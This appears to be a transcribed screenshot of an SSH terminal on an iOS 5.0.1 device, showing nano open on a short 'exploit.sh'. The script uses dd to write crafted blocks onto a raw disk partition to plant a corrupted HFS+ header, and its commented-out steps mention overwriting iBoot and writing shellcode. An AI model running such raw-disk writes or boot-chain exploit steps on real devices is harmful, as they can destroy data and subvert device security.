 iOS 5.0.1 — ssh — 92×26
GNU nano 2.2.6 File: exploit.sh Modified
#!/bin/bash
echo "Writing corrupted HFS+ header..."
dd if=hfs_block_0x400.bin of=/dev/rdisk0s1s3 bs=8192 count=1
dd if=hfs_block_0x28E000.bin of=/dev/rdisk0s1s3 bs=8192 seek=327 count=1
dd if=hfs_block_0x80A000.bin of=/dev/rdisk0s1s3 bs=8192 seek=1029 count=1
dd if=hfs_block_0x100A000.bin of=/dev/rdisk0s1s3 bs=8192 seek=2053 count=1
#echo "Writing TLB..."
#echo "Overwriting iBoot..."
#echo "Writing shellcode..."
#echo "Writing new iBoot image..."
#echo "Writing framebuffer data..."
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell